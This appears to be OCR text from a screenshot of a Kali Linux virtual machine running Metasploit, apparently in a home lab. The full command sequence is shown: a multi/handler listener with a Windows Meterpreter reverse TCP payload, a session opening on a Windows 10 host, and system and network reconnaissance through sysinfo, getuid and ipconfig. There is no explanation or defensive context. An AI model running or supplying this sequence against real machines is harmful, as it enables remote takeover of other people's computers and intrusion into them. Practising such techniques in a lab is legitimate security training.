 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 10
Apps Places Jun 6 17:05 3% 21% 0.0 kB 0.0 kB
ares@ares: ~
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49685) at 2025-06-06 17:01:09 +0530
meterpreter > sysinfo
Computer : DESKTOP-3JEN3HQ
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-3JEN3HQ\A
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 7
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:21:0b:54
MTU : 1500
IPv4 Address : 192.168.56.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a809:f802:7f6a:61af
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.